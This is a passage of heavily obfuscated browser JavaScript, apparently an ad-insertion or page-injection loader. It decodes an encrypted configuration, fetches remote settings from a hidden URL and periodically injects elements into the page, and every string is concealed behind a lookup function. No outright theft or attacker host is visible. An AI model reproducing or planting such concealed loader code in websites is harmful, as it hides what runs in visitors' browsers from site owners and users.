a(4495,"7D!v")+a(5040,"#gAF")+a(4328,"*w5b")+a(3831,"qBCm")+a(2368,"7Pss")+a(1293,"Zj7b")+a(1478,"foP6")+a(3119,"Y4L$")+a(4910,"*w5b")+a(3868,"7D!v")+a(3393,"BW5R")+a(181,"bl]X")+a(2744,"wleO")+a(7596,"ml^*")+a(381,"OMLK")+a(3014,"rP$X")+a(5875,"iMtY")+a(4565,"ATz(")+a(1129,"kVPM")+a(2150,")cvn")+a(4376,"*w5b")+a(5696,"#gAF")+a(5122,"A8\x26d")+a(5715,"Gkv[")+a(737,"vzp4")+a(7382,"kVPM")+a(4925,"h@q]")+a(7240,"7Pss")+a(5971,"Zj7b")+a(872,"cIg\x26")+a(3017,"@hGo")+a(4836,"GdX8")+a(1868,"Zj7b")+a(721,
"foP6")+a(5053,"A8\x26d")+a(1319,"7D!v")+a(5012,"#gAF")+a(3564,"vzp4")+a(4019,"@H*G")+a(5972,"6YM9")+a(549,"ATz(")+a(5058,"xA$)")+a(2041,"MF#F")+a(3761,"*w5b")+a(6287,"wleO")+a(2397,"B*1E")+a(4816,"qBCm")+a(5476,")cvn")+a(5352,"h@q]")+a(5293,"*LkS")+a(7724,"72Ma")+a(5744,"#gAF")+a(4135,"ATz(")+a(5394,")cvn")+a(5202,"cIg\x26")+a(949,"[oKF")+a(3647,"VVI!")+a(2235,"rzM\x26")+a(5010,"VVI!")+a(3962,"f529")+a(2185,"G4qM")+a(4199,"R4]S")+a(5195,"CUvI")+a(596,"MF#F")+a(7115,"MF#F")+a(6862,"Gkv[")+a(371,"foP6")+
a(3354,"6qEw")+a(387,"Gkv[")+a(2726,"ml^*")+a(6007,"R4]S")+a(5187,"bl]X")+a(6404,"ykPu")+a(4419,"rzM\x26")+a(5398,"ml^*")+a(963,"OU(O")+a(4053,"7Pss")+a(3012,"bl]X")+a(4409,"yX[2")+a(1546,"ml^*")+a(6125,"7g%6")+a(4991,"rzM\x26")+a(2828,"rzM\x26")+a(3474,"rzM\x26")+a(2322,"qBCm")+a(1050,"f529")+a(7398,"BW5R")+a(983,"#gAF")+a(929,"vzp4")+a(235,"cIg\x26")+a(6563,"7g%6")+a(7506,"7D!v")+a(4010,"@5JD")+a(5621,"6qEw")+a(2144,"ykPu")+a(4157,"kVPM")+a(5717,"h@q]")+a(6958,"9Lz[")+a(1645,"VVI!")+a(3904,")cvn")+
a(6457,")cvn")+a(3498,"ECSK")+a(6398,"ATz(")+a(349,"72Ma")+a(802,"#gAF")+a(3045,"R4]S")+a(2881,"6YM9")+a(6815,"xA$)")+a(3140,"ATz("))+(a(5707,"kVPM")+a(892,"7Pss")+a(6763,"ykPu")+a(2380,"A8\x26d")+a(5886,"GdX8")+a(6809,"@H*G")+a(7410,"7D!v")+a(5544,"B*1E")+a(7744,"rzM\x26")+a(2686,"qBCm")+a(5639,"cIg\x26")+a(1966,"@hGo")+a(1404,"ykPu")+a(6133,"gg5I")+a(793,"ykPu")+a(5242,"Zj7b")+a(1353,"h@q]")+a(7586,"vzp4")+a(6161,"OU(O")+a(655,"ml^*")+a(4429,"foP6")+a(1853,"OU(O")+a(6909,"bl]X")+a(5442,"e8ka")+
a(585,"*LkS")+a(4556,"qBCm")+a(5721,"wleO")+a(621,"A8\x26d")+a(1289,"VVI!")+a(736,"qBCm")+a(6105,"MF#F")+a(7495,"Gkv[")+a(6155,"*w5b")+a(1335,"cIg\x26")+a(2647,"gg5I")+a(5649,"ECSK")+a(5894,"CUvI")+a(3799,"9Lz[")+a(3649,"foP6")+a(1921,"gg5I")+a(4941,"@hGo")+a(6728,"6qEw")+a(6741,"fcZa")+a(867,"B*1E")+a(6389,"Y4L$")+a(1931,"h@q]")+a(3378,"#gAF")+a(808,"[oKF")+a(4077,"gg5I")+a(4928,"*w5b")+a(7396,"R4]S")+a(2624,"OU(O")+a(2995,"bl]X")+a(1793,"G4qM")+a(7269,"Y4L$")+a(6643,"ml^*")+a(3327,"7D!v")+a(6307,
"ATz(")+a(3136,"BW5R")+a(3292,"ml^*")+a(611,"72Ma")+a(312,"f529")+a(1913,"A8\x26d")+a(2661,"iMtY")+a(2202,"yX[2")+a(3927,"foP6")+a(3021,"fcZa")+a(4348,"[oKF")+a(4094,"72Ma")+a(2614,"ATz(")+a(1176,"ATz(")+a(822,"iMtY")+a(3155,"yX[2")+a(1653,"OU(O")+a(7674,"f529")+a(5334,"7Pss")+a(7508,"*LkS")+a(541,"cIg\x26")+a(6418,"*LkS")+a(2137,"@hGo")+a(6810,"B*1E")+a(4039,"cIg\x26")+a(3565,"yX[2")+a(6938,"*LkS")+a(1915,"GdX8")+a(4983,"ECSK")+a(3630,"ml^*")+a(1411,"e8ka")+a(6247,"6YM9")+a(360,"7Pss")+a(1288,"OMLK")+
a(2536,"foP6")+a(271,"A8\x26d")+a(7109,"qBCm")+a(4678,"@hGo")+a(496,"@5JD")+a(2621,"[oKF")+a(1402,"kVPM")+a(760,"Y4L$")+a(4450,"yX[2")+a(565,"G4qM")+a(3213,"bl]X")+a(3125,"6qEw")+a(3941,"h@q]")+a(2650,"ml^*")+a(1161,"[oKF")+a(7731,"yX[2")+a(1785,"vzp4")+a(7722,"MF#F")+a(327,"rP$X")+a(4663,"GdX8")+a(5258,")cvn")+a(7485,"cIg\x26")+a(6898,"7g%6")+a(6803,"xA$)")+a(158,"ATz(")+a(2508,"B*1E")+a(4149,")cvn")+a(5509,"R4]S")+a(6049,"7Pss")+a(6660,"G4qM")+a(4482,"ATz(")+a(3628,"@H*G")+a(4631,"[oKF")+a(5318,
"vzp4")+a(1746,"iMtY")+a(3896,"MF#F")+a(5179,"h@q]")+a(515,"7Pss")+a(3398,"h@q]")+a(2594,"@H*G")+a(2382,"foP6")+a(6339,"R4]S")+a(1660,"7g%6")+a(3551,"fcZa")+a(2994,"72Ma")+a(7237,"B*1E")+a(1971,"@H*G")+a(4232,"*LkS")+a(6343,"72Ma")+a(7200,"OMLK")+a(4540,"cIg\x26")+a(4354,"VVI!")+a(4660,"7g%6")+a(2972,"@5JD")+a(6122,"CUvI")+a(6440,"ykPu")+a(806,"qBCm")+a(7088,"*LkS")+a(7154,"B*1E")+a(1403,"72Ma")+a(2816,"*w5b")+a(2549,"foP6")+a(4460,"9Lz[")+a(7299,"bl]X")+a(3179,"e8ka")+a(6673,"f529")+a(3958,"gg5I")+
a(4504,"fcZa")+a(3812,"gg5I")+a(6880,"9Lz[")+a(4475,"CUvI")+a(6377,"MF#F")+a(4874,"vzp4")+a(1588,"ykPu")+a(3512,"9Lz[")+a(1531,"xA$)")+a(2697,"ATz(")+a(3439,"G4qM")+a(2077,"7D!v")+a(3532,"OMLK")+a(5990,"ykPu")+a(1515,"9Lz[")+a(2102,"fcZa")+a(7284,"*w5b")+a(4048,"e8ka")+a(970,"*LkS")+a(7715,"9Lz[")+a(981,"72Ma")+a(7464,"#gAF")+a(309,"ykPu")+a(1817,"f529")+a(7014,"6YM9")+a(4555,"wleO")+a(2834,"bl]X")+a(6881,"ml^*")+a(3851,"A8\x26d")+a(3063,"9Lz[")+a(5433,"f529")+a(2426,"f529")+a(5941,"OU(O")+a(3214,
"9Lz[")+a(4222,"Gkv[")+a(5160,"xA$)")+a(3137,"rP$X")+a(1098,"@hGo")+a(2572,"*w5b")+a(2467,"A8\x26d")+a(5450,"foP6")+a(260,"fcZa"))+(a(340,"*w5b")+a(1097,"kVPM")+a(2774,"cIg\x26")+a(4733,"rzM\x26")+a(4099,"A8\x26d")+a(5285,"ECSK")+a(1578,"Y4L$")+a(7160,"*w5b")+a(3922,"B*1E")+a(586,"GdX8")+a(1274,"6YM9")+a(914,"yX[2")+a(7371,"6qEw")+a(5776,"72Ma")+a(2832,"e8ka")+a(4018,"@hGo")+a(3046,"ml^*")+a(915,"@H*G")+a(5446,"gg5I")+a(597,"gg5I")+a(2932,")cvn")+a(231,"yX[2")+a(6061,"iMtY")+a(4598,"iMtY")+a(7440,
"fcZa")+a(697,"ml^*")+a(7730,"Y4L$")+a(3748,"VVI!")+a(5825,"e8ka")+a(7761,"Y4L$")+a(7288,"h@q]")+a(2439,"vzp4")+a(4370,"fcZa")+a(1418,"ECSK")+a(2990,"7Pss")+a(6558,"Gkv[")+a(5004,"7D!v")+a(6455,"*LkS")+a(4992,"OMLK")+a(5679,"cIg\x26")+a(1732,"7D!v")+a(2651,"OU(O")+a(1983,"foP6")+a(4377,"foP6")+a(6749,"qBCm")+a(4027,"*LkS")+a(5430,"6qEw")+a(7528,"BW5R")+a(4052,"MF#F")+a(6290,"B*1E")+a(1639,"@5JD")+a(4129,"h@q]")+a(5146,"f529")+a(1200,"A8\x26d")+a(1914,"72Ma")+a(7598,")cvn")+a(522,"7Pss")+a(7111,"cIg\x26")+
a(5174,"OMLK")+a(4753,"rP$X")+a(5504,"R4]S")+a(2140,"bl]X")+a(1140,"rP$X")+a(3293,"rzM\x26")+a(3908,"9Lz[")+a(2259,"fcZa")+a(7756,"iMtY")+a(5116,"6YM9")+a(775,"h@q]")+a(2304,"B*1E")+a(6907,"R4]S")+a(6776,"7Pss")+a(3271,"@H*G")+a(5096,"ECSK")+a(197,"6YM9")+a(5356,"bl]X")+a(4544,"MF#F")+a(3664,"yX[2")+a(2265,"bl]X")+a(2620,"CUvI")+a(7171,"[oKF")+a(5884,"ml^*")+a(3507,"6YM9")+a(6200,"rzM\x26")+a(5250,"6qEw")+a(3549,")cvn")+a(3174,"OU(O")+a(5278,"MF#F")+a(2889,"f529")+a(3562,"@hGo")+a(4219,"@hGo")+a(3902,
"ATz(")+a(5121,"xA$)")+a(7062,")cvn")+a(1011,"[oKF")+a(3356,"ykPu")+a(5610,"yX[2")+a(5469,"vzp4")+a(6708,"7Pss")+a(4734,"6YM9")+a(6091,"wleO")+a(2054,"h@q]")+a(3845,"VVI!")+a(4762,"Gkv[")+a(2129,"ATz(")+a(5207,"@5JD")+a(544,"Gkv[")+a(142,"f529")+a(644,"@H*G")+a(6393,"CUvI")+a(6132,"ykPu")+a(998,"iMtY")+a(426,"A8\x26d")+a(1433,"kVPM")+a(3575,"MF#F")+a(2239,"Y4L$")+a(5801,"rzM\x26")+a(5876,"ATz(")+a(2362,"rP$X")+a(6020,"h@q]")+a(5590,"7D!v")+a(2492,"G4qM")+a(1940,"[oKF")+a(5193,"R4]S")+a(5503,"G4qM")+
a(673,"gg5I")+a(2618,"Y4L$")+a(2843,"A8\x26d")+a(1118,"h@q]")+a(664,"rP$X")+a(1382,"f529")+a(1336,"@hGo")+a(7373,"OU(O")+a(5026,"rzM\x26")+a(3472,"fcZa")+a(2879,"Y4L$")+a(1250,"yX[2")+a(7076,"OMLK")+a(4166,"bl]X")+a(7049,"BW5R")+a(3336,"A8\x26d")+a(7767,"ATz(")+a(3145,"*LkS")+a(5668,"fcZa")+a(6349,"9Lz[")+a(2591,"6YM9")+a(3618,"OMLK")+a(6615,"ykPu")+a(2867,"MF#F")+a(5673,"VVI!")+a(2952,"kVPM")+a(4478,"vzp4")+a(959,"MF#F")+a(2051,"@hGo")+a(2706,"VVI!")+a(5901,"G4qM")+a(1863,"foP6")+a(306,"ml^*")+a(3039,
"bl]X")+a(6497,"@5JD")+a(6073,"rzM\x26")+a(2507,"VVI!")+a(2039,"*w5b")+a(5572,"ykPu")+a(6089,"gg5I")+a(3112,"foP6")+a(7576,"MF#F")+a(2193,"Zj7b")+a(6863,"fcZa")+a(5561,"MF#F")+a(2781,"7g%6")+a(1026,"@H*G")+a(1898,"*w5b")+a(4229,"fcZa")+a(3216,"vzp4")+a(3769,"Zj7b")+a(7739,"iMtY")+a(2617,"G4qM")+a(6422,"BW5R")+a(6641,"7D!v")+a(6151,"Gkv[")+a(931,"foP6")+a(7016,"[oKF")+a(1363,"ATz(")+a(4587,"@H*G")+a(7563,"ml^*")+a(5975,"yX[2")+a(877,"9Lz[")+a(2534,"ATz(")+a(4986,"GdX8")+a(1093,"G4qM")+a(1001,"@H*G")+
a(7678,"wleO")+a(7085,"9Lz[")+a(1609,"ATz(")+a(5755,"cIg\x26")+a(5156,"h@q]")+a(5677,"foP6")+a(2017,"7Pss")+a(1317,"qBCm"))+(a(2964,"MF#F")+a(2479,"7D!v")+a(1762,"rP$X")+a(3330,"kVPM")+a(2782,"cIg\x26")+a(3561,"wleO")+a(344,"ATz(")+a(3715,")cvn")+a(5625,"CUvI")+a(3090,"A8\x26d")+a(2923,"rzM\x26")+a(7661,"xA$)")+a(7541,"#gAF")+a(2095,"ml^*")+a(5345,"#gAF")+a(1007,"rzM\x26")+a(1451,"@hGo")+a(6709,"h@q]")+a(1837,"@H*G")+a(2256,"*w5b")+a(1314,"bl]X")+a(7720,"#gAF")+a(3290,"@H*G")+a(632,"6qEw")+a(6725,
"CUvI")+a(1162,")cvn")+a(7307,"G4qM")+a(4283,"*LkS")+a(879,"rzM\x26")+a(1824,"Zj7b")+a(2830,"foP6")+a(3225,"qBCm")+a(7531,"foP6")+a(2292,"B*1E")+a(6236,"G4qM")+a(1582,"A8\x26d")+a(6439,"MF#F")+a(3727,"9Lz[")+a(7325,"A8\x26d")+a(579,"G4qM")+a(6847,"CUvI")+a(1803,"6YM9")+a(1934,"e8ka")+a(3282,"ATz(")+a(3682,"7Pss")+a(5568,"xA$)")+a(330,"#gAF")+a(3568,"rP$X")+a(5954,"MF#F")+a(4355,"qBCm")+a(4477,"bl]X")+a(2610,"xA$)")+a(5470,"fcZa")+a(5766,"yX[2")+a(652,"@hGo")+a(4861,"@hGo")+a(4339,"rP$X")+a(7630,"e8ka")+
a(6991,"fcZa")+a(6476,"OMLK")+a(668,"72Ma")+a(2914,"6YM9")+a(3731,"Gkv[")+a(538,")cvn")+a(4033,"9Lz[")+a(5527,"G4qM")+a(3222,"gg5I")+a(5332,"bl]X")+a(6496,")cvn")+a(3254,"B*1E")+a(2863,"R4]S")+a(1322,"[oKF")+a(3496,"rP$X")+a(3986,"rP$X")+a(4323,"6YM9")+a(6299,"BW5R")+a(5570,"VVI!")+a(6079,"OU(O")+a(883,"GdX8")+a(4674,"CUvI")+a(690,"[oKF")+a(2502,")cvn")+a(7618,"rP$X")+a(7698,"#gAF")+a(6094,"#gAF")+a(3859,"G4qM")+a(3625,"xA$)")+a(7630,"e8ka")+a(4791,"ECSK")+a(7086,"G4qM")+a(5461,"GdX8")+a(306,"ml^*")+
a(1214,"rP$X")+a(7618,"rP$X")+a(1702,"6qEw")+a(4043,"BW5R")+a(5774,"GdX8")+a(3614,"f529")+a(7551,"bl]X")+a(1900,"MF#F")+a(7204,"bl]X")+a(723,"@H*G")+a(3298,"Gkv[")+a(6100,"OU(O")+a(1689,"Y4L$")+a(2556,"Y4L$")+a(7148,"6qEw")+a(7663,"ykPu")+a(6555,"fcZa")+a(7433,"OU(O")+a(4776,"G4qM")+a(4347,"cIg\x26")+a(3218,"*w5b")+a(5092,"G4qM")+a(4398,"7D!v")+a(7131,"fcZa")+a(3591,"BW5R")+a(5552,"@hGo")+a(5919,"Y4L$")+a(6266,"fcZa")+a(3678,"VVI!")+a(2979,"R4]S")+a(1956,"@hGo")+a(6699,"Zj7b")+a(3572,"@hGo")+a(4457,
"ykPu")+a(1801,"#gAF")+a(5298,"qBCm")+a(7331,"@hGo")+a(346,"ml^*")+a(5636,"h@q]")+a(2019,"iMtY")+a(7266,"6YM9")+a(431,"iMtY")+a(3556,"6qEw")+a(7333,"xA$)")+a(2898,"ECSK")+a(3780,"vzp4")+a(5138,"VVI!")+a(2547,"Gkv[")+a(5435,"CUvI")+a(2912,"@H*G")+a(1138,"xA$)")+a(2720,"6qEw")+a(7403,"@H*G")+a(7319,"@hGo")+a(3345,"*w5b")+a(3577,"yX[2")+a(4090,"rzM\x26")+a(6234,"f529")+a(6054,"iMtY")+a(7215,"qBCm")+a(5337,"qBCm")+a(6491,"f529")+a(4141,"*LkS")+a(6369,"*LkS")+a(4492,"7D!v")+a(5533,"f529")+a(1215,"VVI!")+
a(1235,"bl]X")+a(4456,"gg5I")+a(1833,"iMtY")+a(399,"*w5b")+a(6918,"[oKF")+a(4743,"OMLK")+a(6551,"ATz(")+a(1989,"R4]S")+a(6729,"A8\x26d")+a(3668,"Zj7b")+a(1025,"ml^*")+a(3131,"OMLK")+a(4559,"rzM\x26")+a(4904,"@5JD")+a(3267,"9Lz[")+a(6332,"B*1E")+a(4916,"R4]S")+a(836,"CUvI")+a(3339,"rzM\x26")+a(7482,"OMLK")+a(4235,"VVI!")+a(5270,"iMtY")+a(2793,"*w5b")+a(5200,"BW5R")+a(4893,"ECSK")+a(372,"foP6")+a(180,"Zj7b")+a(4651,"Y4L$")+a(7155,"BW5R")+a(4701,"7Pss")+a(691,"ECSK")+a(3256,"rP$X")+a(7706,"xA$)")+a(1761,
"R4]S")+a(228,"Zj7b")+a(5017,"OMLK")+a(5701,"foP6")+a(1883,"6qEw")+a(7702,"ml^*")+a(6250,"iMtY")+a(7310,"@5JD"))+(a(412,"72Ma")+a(6546,"OMLK")+a(7163,"R4]S")+a(705,"@5JD")+a(2942,"#gAF")+a(1879,"72Ma")+a(5771,"B*1E")+a(6813,"@5JD")+a(2194,"rzM\x26")+a(1372,"BW5R")+a(3328,"7D!v")+a(623,"fcZa")+a(4367,"xA$)")+a(2402,"@5JD")+a(6932,"72Ma")+a(4901,"MF#F")+a(2237,"Gkv[")+a(1163,"rP$X")+a(2962,"OU(O")+a(1851,"A8\x26d")+a(3249,"yX[2")+a(6924,"BW5R")+a(6764,"rP$X")+a(947,"yX[2")+a(2582,")cvn")+a(223,"rP$X")+
a(6471,"cIg\x26")+a(4769,"*w5b")+a(2679,"rzM\x26")+a(6529,"ykPu")+a(3272,"xA$)")+a(6185,"VVI!")+a(4642,"iMtY")+a(1706,"R4]S")+a(761,"Y4L$")+a(1869,"Zj7b")+a(4228,"OU(O")+a(2924,"6qEw")+a(1497,"9Lz[")+a(1251,"iMtY")+a(628,"wleO")+a(1006,"wleO")+a(1044,"VVI!")+a(825,"7g%6")+a(3269,"foP6")+a(3594,"xA$)")+a(1616,"kVPM")+a(4884,"wleO")+a(5458,"GdX8")+a(4629,"@hGo")+a(4531,"Gkv[")+a(7033,"OU(O")+a(2659,"f529")+a(2947,"[oKF")+a(4118,"@H*G")+a(266,"CUvI")+a(6626,"yX[2")+a(3600,")cvn")+a(3070,"7Pss")+a(4453,
"rP$X")+a(3207,"*LkS")+a(6419,"wleO")+a(5255,"7g%6")+a(297,"R4]S")+a(6084,"iMtY")+a(740,"foP6")+a(6613,"iMtY")+a(5637,"@H*G")+a(3481,"Y4L$")+a(1337,"wleO")+a(4942,"VVI!")+a(7494,"OU(O")+a(814,"[oKF")+a(1461,"GdX8")+a(1081,"f529")+a(1946,"kVPM")+a(7145,"fcZa")+a(6210,")cvn")+a(2450,"7Pss")+a(5797,"Y4L$")+a(4804,"Gkv[")+a(4220,"gg5I")+a(1937,"B*1E")+a(1844,"e8ka")+a(284,"yX[2")+a(448,"yX[2")+a(7465,"72Ma")+a(4025,"cIg\x26")+a(4060,"xA$)")+a(2029,"@5JD")+a(246,"ECSK")+a(1093,"G4qM")+a(2465,"vzp4")+a(6315,
"OU(O")+a(413,"Gkv[")+a(3794,"e8ka")+a(4614,"7Pss")+a(298,"*w5b")+a(3518,"[oKF")+a(1324,"rzM\x26")+a(4408,"Zj7b")+a(967,"qBCm")+a(6894,"gg5I")+a(428,")cvn")+a(6370,"6qEw")+a(4918,"fcZa")+a(3077,"BW5R")+a(2984,"GdX8")+a(4280,"*LkS")+a(961,"OMLK")+a(3229,"72Ma")+a(2810,"foP6")+a(6648,")cvn")+a(5308,"ml^*")+a(7231,"bl]X")+a(5157,"*w5b")+a(2196,"9Lz[")+a(3876,"9Lz[")+a(5628,"foP6")+a(5594,"cIg\x26")+a(3504,"qBCm")+a(407,"ykPu")+a(778,"*w5b")+a(2575,"MF#F")+a(4243,"ATz(")+a(6160,"@hGo")+a(6608,"7g%6")+
a(1904,"9Lz[")+a(683,"OU(O")+a(3318,"BW5R")+a(5191,"GdX8")+a(7590,"#gAF")+a(1720,"@hGo")+a(6856,"Y4L$")+a(1610,"OU(O")+a(7395,"rP$X")+a(6093,"f529")+a(848,"[oKF")+a(4208,"@H*G")+a(1691,"iMtY")+a(5387,"9Lz[")+a(2295,"qBCm")+a(5168,"vzp4")+a(536,"h@q]")+a(3003,"GdX8")+a(5046,"Zj7b")+a(4621,"@hGo")+a(7515,"@H*G")+a(6963,"vzp4")+a(7426,"kVPM")+a(4454,"72Ma")+a(1719,"foP6")+a(7298,"fcZa")+a(5741,"Y4L$")+"t}"))),(H[a(6466,"wleO")]||H[a(4676,"GdX8")+a(1908,"@hGo")+a(6798,"OU(O")+a(2212,"wleO")](a(3190,"9Lz["))[0])[a(3685,
"e8ka")+a(4473,"*w5b")+"d"]($a))),d[a(1472,"ECSK")](ka,1)||d[a(4600,"fcZa")](d[a(7604,"ykPu")],H[a(3255,"@hGo")+a(1672,"xA$)")])&&!Tc||(ka=2,Ac=new ResizeObserver(Db),Ac[a(4442,"G4qM")+"ve"](H[a(4777,"yX[2")]),d[a(7116,"OMLK")](na,0)&&(na=S,d[a(5493,"6qEw")](setInterval,function(){if(d[a(5856,"rzM\x26")](d[a(7351,"e8ka")],d[a(4640,"rP$X")]))if(Z[a(5025,"rzM\x26")+a(1165,"cIg\x26")+a(6056,"G4qM")]&&O[a(1261,"fcZa")+a(2199,"rP$X")+a(5126,"GdX8")][a(1431,"OMLK")+a(433,"Zj7b")]){var g=O[a(2313,"7D!v")+
a(2085,"VVI!")+a(6062,"R4]S")][a(5297,"f529")+a(960,"@H*G")][a(3932,"VVI!")+a(4210,"yX[2")+a(6992,"fcZa")](b[a(3677,"ykPu")]);g&&!g[a(2355,"Zj7b")+a(7060,"7Pss")+a(1338,"72Ma")+"nt"]&&(g=f[a(3171,"ykPu")+a(4318,"rP$X")+a(859,"7D!v")](b[a(3892,"G4qM")]),g.id=b[a(5573,"ATz(")](b[a(4111,"yX[2")],b[a(5155,"#gAF")](ka)),Y[a(4110,"Y4L$")+a(5844,"cIg\x26")+a(1529,"rP$X")][a(5736,"BW5R")+a(2264,"Gkv[")+"re"](g,K),ra[a(2909,"#gAF")+a(6653,"ECSK")+a(1696,"gg5I")][a(1709,"7Pss")+a(2642,"qBCm")+"d"](da),T(0,
g,g[a(4994,"OMLK")],0,4,0))}else b[a(311,"B*1E")](I,H,2E3);else na&&(na+=d[a(2222,"ml^*")](S,2),na>d[a(834,"7Pss")](S,20)&&(na=0),X=1)},2E3))),ka==2)){rb();for(var f=0;d[a(3364,"6qEw")](f,5);f++)d[a(4563,"ECSK")](setTimeout,Nb,d[a(5386,"72Ma")](d[a(3740,"BW5R")](f,4E3),1));mc()}}catch(g){d[a(380,"7g%6")](d[a(2874,"bl]X")],d[a(7360,"e8ka")])?b[a(824,"7D!v")](la,P,b[a(4858,"7D!v")]):d[a(3347,"qBCm")](C,0,a(5421,"rP$X"),g)}}function Lc(){var a=c;if(d[a(613,"kVPM")](a(4546,"Y4L$"),d[a(7091,"*w5b")]))d[a(7149,
"CUvI")](P,S,d[a(5239,"*w5b")],W);else{var b=G[a(4571,"f529")+a(4387,"72Ma")+a(4875,"e8ka")+"ig"],f,g=[],e=[],h=0,k=0;b&&d[a(2234,"*LkS")](b[a(4226,"rP$X")+a(2339,"vzp4")](0,7),d[a(4167,"vzp4")])&&(b=b[a(1665,"gg5I")]('"')[1]);if(b&&b[a(1962,"rP$X")+"h"])try{G[a(5464,"wleO")+a(4387,"72Ma")+a(1067,"6qEw")+"ig"]=0;var n=101870;n<=0&&(n+=2147483646);for(f=0;d[a(4186,"72Ma")](f,b[a(6861,"qBCm")+"h"]);f+=2)n=d[a(3994,"*LkS")](d[a(5089,"R4]S")](n,16807),2147483647),g[a(4181,"kVPM")](d[a(7180,"qBCm")](parseInt(b[a(4425,
"A8\x26d")+"r"](f,2),16),d[a(6638,"ykPu")](parseInt,d[a(2328,"A8\x26d")](d[a(521,"h@q]")](n,2147483647),256),10)));for(b=g;d[a(6392,"CUvI")](h,b[a(1924,"6qEw")+"h"]);)if(d[a(7380,"Gkv[")](d[a(3050,"Zj7b")],d[a(7553,"B*1E")]))h.Ca=1;else{var m=b[h++];if(m<128)e[k++]=String[a(800,"9Lz[")+a(2001,"7D!v")+"de"](m);else if(d[a(3669,"foP6")](m,191)&&d[a(3446,"7D!v")](m,224)){var l=b[h++];e[k++]=String[a(7424,"GdX8")+a(3887,"Gkv[")+"de"](d[a(5762,"*LkS")](d[a(275,"BW5R")](m,31)<<6,d[a(840,"GdX8")](l,63)))}else if(m>
239&&d[a(2461,"fcZa")](m,365))if(d[a(5244,"B*1E")]===d[a(3947,"72Ma")]){l=b[h++];var q=b[h++],r=b[h++],p=d[a(7296,"wleO")](d[a(5073,"@hGo")](d[a(4295,"G4qM")](d[a(593,"yX[2")](m,7)<<18,d[a(1611,"f529")](l,63)<<12)|d[a(602,"GdX8")](d[a(7719,"G4qM")](q,63),6),d[a(1920,"Zj7b")](r,63)),65536);e[k++]=String[a(3553,"gg5I")+a(3660,"72Ma")+"de"](d[a(5985,"72Ma")](55296,d[a(7617,"72Ma")](p,10)));e[k++]=String[a(3403,")cvn")+a(2320,"*LkS")+"de"](d[a(477,"BW5R")](56320,d[a(4814,"GdX8")](p,1023)))}else P=S=1,
W();else l=b[h++],q=b[h++],e[k++]=String[a(6710,"ATz(")+a(2175,"foP6")+"de"](d[a(5702,"MF#F")](d[a(4357,"7D!v")](d[a(3828,"f529")](m,15)<<12,d[a(140,"GdX8")](d[a(5806,"MF#F")](l,63),6)),d[a(1023,"*LkS")](q,63)))}b=e[a(2927,"rP$X")]("");b=JSON[a(566,"7Pss")](b);ia=(b&&b[a(2718,"OMLK")+"h"]?b[2]:[])[a(2284,"@hGo")+"t"](Ca||[]);C(0,d[a(4051,"vzp4")](d[a(6650,"B*1E")],ia));d[a(7223,"bl]X")](C,0,d[a(2055,"*LkS")](d[a(5043,"[oKF")],Rb));Cc=1;oc=b[3];pc=b[4];M=b[5];Rc=b[6];Sc=b[7];Fa=b[8];vb=b[9];d[a(1231,
"CUvI")](C,0,d[a(1146,"6YM9")](d[a(6981,"rzM\x26")](d[a(3151,"ykPu")](d[a(7624,"ATz(")](d[a(5733,"iMtY")](d[a(5443,"B*1E")](d[a(6245,"*w5b")](d[a(1206,"iMtY")](d[a(2180,")cvn")](d[a(4584,"GdX8")](d[a(1145,"BW5R")](d[a(534,"BW5R")],pc)," "),oc)," M"),M)," I")+Rc," A"),Sc)," G")+Fa," F")+vb,a(5169,"xA$)")));d[a(6519,"gg5I")](vb,.9)&&(G[a(252,"ml^*")+a(6557,"wleO")+a(1782,"R4]S")+a(2955,"7g%6")]=1)}catch(t){d[a(6278,"A8\x26d")](C,0,d[a(1413,"72Ma")](d[a(6940,"72Ma")],b),t)}}}function fc(){var a=c,b=
{qFdtr:function(f,g){return f(g)},bAhtG:function(f,g,e,h){return f(g,e,h)},vGkpX:d[a(4041,"R4]S")],kEiiP:function(f){return d[a(5833,"e8ka")](f)},REqKP:function(f){return d[a(996,"@5JD")](f)}};d[a(776,"GdX8")]===a(2842,"gg5I")?(M++,oa.i=5,b[a(1895,"@H*G")](J,G),b[a(4835,"ml^*")](I,N,0,1)):d[a(2866,"7D!v")](window[a(7456,"kVPM")+a(3027,"#gAF")+a(6871,"G4qM")+"ig"],void 0)&&d[a(924,"ECSK")](J,a(3104,"GdX8")+a(1325,"vzp4")+a(5205,"Gkv[")+a(7034,"h@q]")+a(1638,"Zj7b")+a(4975,"rP$X")+a(3537,"72Ma")+a(581,
"BW5R")+a(5767,"9Lz[")+"\x3d"+ec,function(f){if(b[a(1796,"MF#F")]!==b[a(4180,"cIg\x26")])W[a(5287,")cvn")](M),oa[a(2429,"*LkS")]&&J[a(3204,"GdX8")](G[a(5882,"@H*G")]);else try{G[a(6556,")cvn")+a(3064,"*w5b")+a(7542,"Y4L$")+"ig"]=f[a(5524,"wleO")+a(4664,"CUvI")][a(791,"Y4L$")+a(5302,"f529")](0,1)=="{"?JSON[a(2343,"MF#F")](f[a(6853,"R4]S")+a(3243,"*LkS")])[a(7188,"OMLK")+a(6730,"6qEw")]:f[a(3037,"h@q]")+a(6989,"A8\x26d")],X=1,b[a(3645,"@H*G")](ca)}catch(g){G[a(4517,"ml^*")+a(1182,"@H*G")+a(4963,"GdX8")+
"ig"]=f[a(5524,"wleO")+a(754,"cIg\x26")],X=1,b[a(5366,"yX[2")](ca)}},1,1)}function wa(){var a=c,b={hxLZe:function(f,g){return d[a0e(1315,"qBCm")](f,g)},exKEY:function(f,g){return d[a0e(1454,"*w5b")](f,g)},eGVks:d[a(676,"@H*G")],VoKYZ:a(2891,"xA$)"),SogCL:function(f,g){return d[a(3991,"MF#F")](f,g)},KkRDr:function(f,g){return d[a(2386,"OMLK")](f,g)},VvFCO:function(f,g,e){return d[a(7007,"Zj7b")](f,g,e)},dNDKK:d[a(7458,"OMLK")],YmWPi:function(f,g){return f<g},JXdJw:function(f){return d[a(1882,"7g%6")](f)},
